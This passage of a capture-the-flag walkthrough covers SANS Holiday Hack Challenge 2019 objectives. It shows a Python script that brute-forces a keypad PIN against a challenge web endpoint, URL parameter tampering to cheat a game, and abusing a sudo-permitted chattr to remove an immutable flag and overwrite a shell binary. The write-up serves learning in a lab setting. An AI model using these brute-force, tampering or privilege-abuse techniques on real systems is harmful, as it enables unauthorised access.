
Alright, now that we have all these files and location in the archive… where do we look? Well I’m glad you asked! If you actually took a few minutes to do some Googling, you would have come across a blog post from Microsoft on Managing Metadata with Document Information Panels.
If we dig through that post, we should see the following:
Standard document properties can be maintained through the Document Properties view of the Document Information Panel. To see where these properties are actually stored in the OpenXML package, open the .rels file in the _rels folder of the unzipped Office document. As you can see in Figure 4, this file shows that standard document properties (core properties) are stored in the core.xml file within the docProps folder. The core.xml file contains all of the standard document properties that are populated from the Document Properties view in the Document Information Panel.
So, it seems that the core.xml file is what we need to look into for properties and metadata! So let’s download that file from the archive, rename it to “core.xml and open it up to read it’s contents.


Right away we can see within the description section of XML file, we see the comment!
Once we know that, we can navigate to the 6th objective in our badge and enter the message to complete the objective!

Objective 7
Frosty Keypad
With the completion of our 6th objective, we now need to gain access to the steam tunnels just as Santa told us. If we look into Objective 7 it tells us that for hints, we should visit Minty’s dorm room and talk with Minty Candycane.
On the map the Dormitory is on the right side. From Professor Banas we exit into the Quad, go right, and we should meet Tangle Coalbox, standing next to some sort of keypad.


Upon talking with Tangle, we learn that the keypad lock has been popped by someone and that we need to open it up for Tangle. He also provides us some hints on how to complete this challenge.
Upon accessing the keypad we are presented with the following:

Right away we notice something very interesting. The numbers 1, 3, and 7, along with the enter button seem to be more worn out then the other keys. For those that have never done any physical security engagements, or have never played around with lock cracking, anytime numbers on a keypad are worn out simply means that those numbers are part of the security code needed to the enter the door. This directly relates to hint #3 provided to us by Tangle.
Tangle also provides us the following two other hints:
- One digit is repeated once.
- The code is a prime number.
For those that don’t know what a prime number is, it’s simply a number that is only divisible by 1 and itself. For example. 13 is a prime number because no other number can be evenly divided into 13.
So with this information, I’m assuming that the code is going to be 4 digits long, with one of the numbers being used twice, and the number being a prime (again only divisible by 1 or itself). Since there can be a lot of combinations, let’s write a quick python script that will generate a 4-digit prime number using 1, 3, and 7, and then will send the code to the keypad.
Let’s start by making a simple prime number generator:
#!/usr/bin/python3
import math

count = 3
while True:
    isPrime = True
    for x in range(2, int(math.sqrt(count) + 1)):
        if count % x == 0:
            isPrime = False
            break
    if isPrime:
        print(count)
    count += 1
From the top let’s explain what this script does.
Since 1 is not a prime number, we start our loop at 3 and set the isPrime variable to True. We then check if the count is a modulus of x in our range. If there is no remainder, then it’s not a prime number, so we set isPrime variable to false and break the loop. Otherwise if that modulus is false, we print the number since it is a prime.
If we run the script for a few seconds, we should see some valid prime numbers:
root@kali:~/HH/frosty_keypad# python3 code_breaker.py
3
5
7
11
13
17
19
23
Awesome, so we got the prime number generator to work. The only issue is that we start from 3 and work our way up, while the pin code is a 4 digit prime number using 1, 3, and 7. So what we have to do is write some code that will only generate numbers using those three digits and only reuses a digit once.
So valid pins can be 1137, 1337, or 1377. Pins like 1113 and 1333 are not valid as they reuse one number more than once.
To do that, we will use something called combinatorics which is an area of mathematics primarily concerned with counting, both as a means and an end in obtaining results, and certain properties of finite structures.
The python script used to generate our 4-digit pin number using only our three valid digits will look like so.
from itertools import product

valid_digits = [1,3,7]

def generate(valid_numbers):
    from itertools import product
    possible_digits = len(valid_numbers)
    for raw in product(valid_numbers, repeat=4):
        if len(set(raw)) == possible_digits:
            yield raw


for nums in generate(valid_digits):
    print(''.join(map(str, nums)))
Let’s quickly go over what this script does.
First, we start by defining a list called valid_digits which contains the numbers we want to use in generating our pin. We then create a new function definition called generate and we pass into it our valid_numbers list.
Next, we import product from itertools. This tool will be used to compute the cartesian product of input iterables. A cartesian product, in simple terms, takes two sets and returns another set of tuples or “pairs.”
The cartesian product is just taking every possible combination of the elements of A and B and expressing them as a set of tuples (paired values). This is great for us because it will automatically reuse one of the other digits, allowing us to use that hint from Tangle.
From there, we get the number of possible digits (3), and set it to the possible_digits variable. Finally, we use product, to generate all possible 4-digit pin numbers using the product function and then yield the raw value back to us.
Simply yield is used when we want to iterate over a sequence but don’t want to store the entire sequence in memory, allowing us to generate the digits faster.
Finally, we call our definition with our valid_digits list and print the value back to the screen. Since the value being returned is a tuple, we call the map function to iterate over each value in the tuple, and finally we use join to join all those digits into a single 4-digit pin.
If we execute this code, we should see something like so:
root@kali:~/HH/frosty_keypad# python3 code_breaker.py
1137
1173
1317
1337
1371
---snip---
As you can see, only 1 digit is repeated once, and not multiple times!
Perfect! So now let’s combine these two together to generate the pin, and validate if it is a prime number.
Combined, the code should look like so:
#!/usr/bin/python3

import math
from itertools import product

valid_digits = [1,3,7]

def generate(valid_numbers):
    from itertools import product
    possible_digits = len(valid_numbers)
    for raw in product(valid_numbers, repeat=4):
        if len(set(raw)) == possible_digits:
            yield raw

isPrime = True
for nums in generate(valid_digits):
	pin = ''.join(map(str, nums))
	for x in range(2, int(math.sqrt(int(pin)) + 1)):
		if int(pin) % x == 0:
			isPrime = False
			break
		if isPrime:
			print(pin)
			break
Running the code, we get the following output:
root@kali:~/HH/frosty_keypad# python3 code_breaker.py
1137
1173
1317
1337
1371
1373
1377
1713
1731
1733
1737
1773
3117
3137
3171
3173
3177
3317
3371
3711
3713
3717
3731
3771
7113
7131
7133
7137
7173
7311
7313
7317
7331
7371
7713
7731
Perfect, so using some awesome math, and some Python magic we generated all the valid pin codes that are 4 digits long, use only one digit twice, and are a prime number.
Alright, with that, we now need to submit the values to the pin pad and validate which one of these is the correct pin. We can simply use our developer console in our browser to check the network traffic so we can grab the URL where we will need to submit the pin.


With that information in hand, let’s finalize our Python code to submit all values to the pin pad, and print only the one that returns a success code of True.
#!/usr/bin/python3

import math
import json
import urllib.request
from itertools import product

valid_digits = [1,3,7]

def generate(valid_numbers):
    from itertools import product
    possible_digits = len(valid_numbers)
    for raw in product(valid_numbers, repeat=4):
        if len(set(raw)) == possible_digits:
            yield raw

def validate(possible_pin):
	response = urllib.request.urlopen('https://keypad.elfu.org/checkpass.php?i=' + possible_pin + '&resourceId=41e5c834-b3e2-487d-8f57-f65f37ad9059')
	data = json.loads(response.read().decode('utf-8'))
	if data['success'] == True:
		print("Valid Pin Found: " + possible_pin)


isPrime = True
for nums in generate(valid_digits):
	pin = ''.join(map(str, nums))
	for x in range(2, int(math.sqrt(int(pin)) + 1)):
		if int(pin) % x == 0:
			isPrime = False
			break
		if isPrime:
			validate(pin)
			break
This code should be pretty self-explanatory, but let’s brief over it for those who are having trouble understanding it.
I create another function definition called validate and pass in our pin code as the variable possible_pin. From there we create a new variable called response which will contain the response from the web server.
We then parse the JSON data as UTF-8, and check if the success key from the JSON requests is equal to True. If it is, we print the correct pin code to the screen.
So, let’s run the script. Upon running it, we get the valid pin code!
root@kali:~/HH/frosty_keypad# python3 code_breaker.py
Valid Pin Found: 7331
Awesome, let’s test this on the pin pad in game and see if it works!

And there we have it, we unlocked the door and can enter the dorms!
Holiday Hack Trail
Upon entering the dorms and going to the right, we meet Minty Candycane!

After talking with Minty, we learn that she loves old games and tells us that we should give it a go! She also explains that if we get stuck, we should check out this year’s talk - which would be Chris Elgee’s talk, Web Apps: A Trailhead.

After watching the video, Chris talks about basic web application hacking and value manipulation that can lead to issues in an application if the values passed back to the server are not validated; simple web app stuff!
So with that knowledge, let’s access the terminal and see what we have to work with.

Ahh cool, so this seems to be a remake of an old game known as Oregon Trail. So we have three modes to choose from, I like to make life easy, so we will choose easy mode.
Upon selecting that mode, we are presented with the following screen.

From the initial screen we can see that this allows us to purchase supplies needed for the game. At the bottom of the screen it also tells us what each supply does. It seems the more reindeer we have, the faster we go, and of course we need food and medication.
Okay, well I want to save my money, so let’s press BUY to continue and see what we get.

This screen now brings us to the game. We can do multiple things such as take medication, hunt, trade, or continue with our trail to the North Pole. It also lists a display of our inventory, and health conditions for our players.
Now, if we inspect the screen, I notice something odd. Let’s take a look at our URL.

Having some web application security background, and watching Chris’ video, this smells like Web Parameter Tampering. For those who don’t know what that is, it’s simply an attack that is based on the manipulation of parameters exchanged between client and server in order to modify application data, such as user credentials and permissions, price and quantity of products, etc.
Since the parameters for our game are in the URL, we can simply modify them and see if it affects our game in some way, shape, or form.
So, to test this, let’s change our reindeer parameter value from 2 to 125.

Once done, let’s press [ENTER] or the arrow by the URL and see what happens.

Hey, look at that! Our reindeer parameter changed in game and we now have 125 of them! Okay, but hold on, just because we changed the URL parameter, it doesn’t mean that the sever holds the same value.
So let’s manipulate some more parameters of your choosing and then press GO and see if the value still holds.

Awesome, it works! The values hold, we are now on day 2 and have 7912 left for our distance. We traveled a total of 88 miles or whatever, but I don’t want to keep clicking GO till we get to the end. So, let’s change that distance to 8000 as it was the original “remaining” amount in the URL and press [ENTER].

Once the value is updated, let’s press GO and see what we get.

And there we have it! We completed the game by cheating! ;)
Key Cutting
Upon successfully completing the Holiday Hack Train, we can talk to Minty again for more hints that will allow us to complete the next part of our objective.

From Minty, we learn about a key grinder in her room, as well as about someone hopping around with a key on campus which we can use to copy… hmmm.
Minty also give us a hint to watch Deviant’s talk for Optical Decoding of Keys.
Well with that in mind, let’s keep going right and enter Minty’s room. Upon entering Minty’s room we spot a very shady character with no name! But hold on, look! He has a key on him!

If we’re quick and sneaky, we can use our browsers dev tools to inspect the character image. Upon selecting the character and inspecting the image we see that it’s Krampus!

Following the background URL, we see the image of Krampus and we also see the key in better view!

Let’s zoom in on that key to get a better picture of it!

With that key in hand, we see that there is a machine on Minty’s desk. Clicking on it takes us to the following screen.

So this is a bitting machine which aids in cutting and programming keys of any type. If you watched Deviant’s talk then you should know a lot about this and how to use it!
Each “bite” for the key can range from 0 to 9, with 9 being a deeper “bite” or cut. If we inspect the key we got from Krampus we can see that the biting seems to be 1, 2 ,2 5, 2, 0 (this took some guessing and playing around with the machine).
If we enter that in the machine, we get the following key.


So, let’s save that image of the key we created for later purposes.
In Minty’s room we see another door, if we enter it, we see a closet with what seems to be a key hole.

If we click on the keyhole, we are presented with a lock and a key ring. Click on the key ring to upload our generated key, and let’s try to open the lock!

After opening the door successfully, we get access to a secret tunnel!

Get Access To The Steam Tunnels
With access to the new secret tunnel from Minty’s closet, we enter the tunnel and come across a “Danger Keep Out” sign.

We’re not scared, so let’s keep moving down the tunnel. At the end of the tunnel we come across our shady character, Krampus Hollyfeld!

Upon talking to Krampus we learn that he maintains the steam tunnels underneath Elf U, we also learn that if we can help Krampus solve objective 8 then he will tell us more of what’s going on with the turtle doves and the scraps of paper we found!

Well, at least now we know who took the doves. So with that information, we can navigate to the seventh objective in our badge and enter the name “Krampus Hollyfeld” to complete the objective.

Objective 8
NyanShell - CranPi
Upon successfully gaining access to the steam tunnels and talking with Krampus, we learn that we need to hep Krampus finish objective eight.
If we read the objective, we learn that for hints we can talk to Alabaster Snowball in the Speaker Unprepardedness Room.
So, from the tunnels, let’s go back to Hermey Hall, and access the room. There we will find Alabaster!

Talking to Alabaster we figure out what the challenge consists of, and of course we also get a couple of hints to help in completing the CranPi challenge.

It seems that something has gone horribly wrong with his terminal. Each time he logs into his account, he gets a toaster party? Overall it seems to be a shell issue, but Alabaster can’t overwrite it. Alabaster also give us a hint by stating that “on Linux, a user’s shell is determined by the contents of /etc/passwd”.
Alright, with that in mind, let’s access the terminal!
░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░
░░░░░░░░░░▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄░░░░░░░░░
░░░░░░░░▄▀░░░░░░░░░░░░▄░░░░░░░▀▄░░░░░░░
░░░░░░░░█░░▄░░░░▄░░░░░░░░░░░░░░█░░░░░░░
░░░░░░░░█░░░░░░░░░░░░▄█▄▄░░▄░░░█░▄▄▄░░░
░▄▄▄▄▄░░█░░░░░░▀░░░░▀█░░▀▄░░░░░█▀▀░██░░
░██▄▀██▄█░░░▄░░░░░░░██░░░░▀▀▀▀▀░░░░██░░
░░▀██▄▀██░░░░░░░░▀░██▀░░░░░░░░░░░░░▀██░
░░░░▀████░▀░░░░▄░░░██░░░▄█░░░░▄░▄█░░██░
░░░░░░░▀█░░░░▄░░░░░██░░░░▄░░░▄░░▄░░░██░
░░░░░░░▄█▄░░░░░░░░░░░▀▄░░▀▀▀▀▀▀▀▀░░▄▀░░
░░░░░░█▀▀█████████▀▀▀▀████████████▀░░░░
░░░░░░████▀░░███▀░░░░░░▀███░░▀██▀░░░░░░
░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░

nyancat, nyancat
I love that nyancat!
My shell's stuffed inside one
Whatcha' think about that?

Sadly now, the day's gone
Things to do!  Without one...
I'll miss that nyancat
Run commands, win, and done!

Log in as the user alabaster_snowball with a password of Password2, and land in a Bash prompt.

Target Credentials:

username: alabaster_snowball
password: Password2
elf@5d7be8ae3e11:~$
Hey it’s nyan cat - that’s great haha! So, using the provided credentials for Alabaster, let’s login and see what happens.
elf@dfab2664ba73:~$ su alabaster_snowballPassword:
Password:

Hahaha, that’s great! Funny for us, but bad for Alabaster. Alright, let’s help this poor guy fix this issue.
After exiting this shell, let’s use Alabaster’s hint to see what /etc/passwd is set to for his user account.
elf@ba16afd01a1b:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
elf:x:1000:1000::/home/elf:/bin/bash
alabaster_snowball:x:1001:1001::/home/alabaster_snowball:/bin/nsh
Right away we can see that his shell upon login is set to /bin/nsh which isn’t normal for Linux. Okay, well Alabaster also mentioned something about using sudo -l which will list the allowed (and forbidden) sudo commands for the invoking user, so let’s run that and see what we get.
elf@5d7be8ae3e11:~$ sudo -l
Matching Defaults entries for elf on 5d7be8ae3e11:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User elf may run the following commands on 5d7be8ae3e11:
    (root) NOPASSWD: /usr/bin/chattr
After executing the command, we see that we can run the /usr/bin/chattr binary as sudo with no password. Basically, the chattr command is used to change file attributes on a Linux file system.
These file attributes are in a specific symbolic mode format such as +-=[acdeijstuADST].
The letters acdeijstuADST select the new attributes for the files: append only (a), compressed (c), no dump (d), extent format (e), immutable (i), data journalling (j), secure deletion (s), no tail-merging (t), undeletable (u), no atime updates (A), synchronous directory updates (D), synchronous updates (S), and top of directory hierarchy (T).
So let’s see what sort of attributes are set for the /bin/nsh binary by using the lsattr command which will list file attributes of a specific file.
elf@5d7be8ae3e11:~$ lsattr /bin/nsh
----i---------e---- /bin/nsh
If you read the manual pages for these commands, then you will learn right away that the immutable attribute is set for this file. This attribute prevents anyone - even a root user - from deleting or modifying a file.
We can test this theory by trying to overwrite the data in that binary, as such.
elf@5d7be8ae3e11:~$ echo "test" > /bin/nsh
-bash: /bin/nsh: Operation not permitted
Alright, well since we can run the chattr command with root permissions, let’s remove the immutable attribute from the file, and rewrite the binary with the bash shell.
elf@5d7be8ae3e11:~$ sudo /usr/bin/chattr -i /bin/nsh
elf@5d7be8ae3e11:~$ lsattr /bin/nsh
--------------e---- /bin/nsh
elf@5d7be8ae3e11:~$ cat /bin/bash > /bin/nsh
Nice, it worked! There’s only one way to see if everything worked well, and that’s to login with Alabaster account again.
elf@5d7be8ae3e11:~$su alabaster_snowball
Password:
Loading, please wait......

You did it! Congratulations!
And there we have it, we finished the terminal challenge!
Bypassing the Frido Sleigh CAPTEHA
Upon successfully completing the Nyanshell CranPi we can talk to Alabaster again for more hints that will allow us to complete the next objective.

For this objective we need to help Krampus beat the Frido Sleigh contest. Thanks to Alabaster, we learn that we can use machine learning to beat the CAPTHEA for the challenge, so let’s access the contest page and see what we have to work with.


Cool, so there’s just basic information that we need to fill out, and at the end we have a CAPTHEA challenge. Let’s click on it to see what we have.
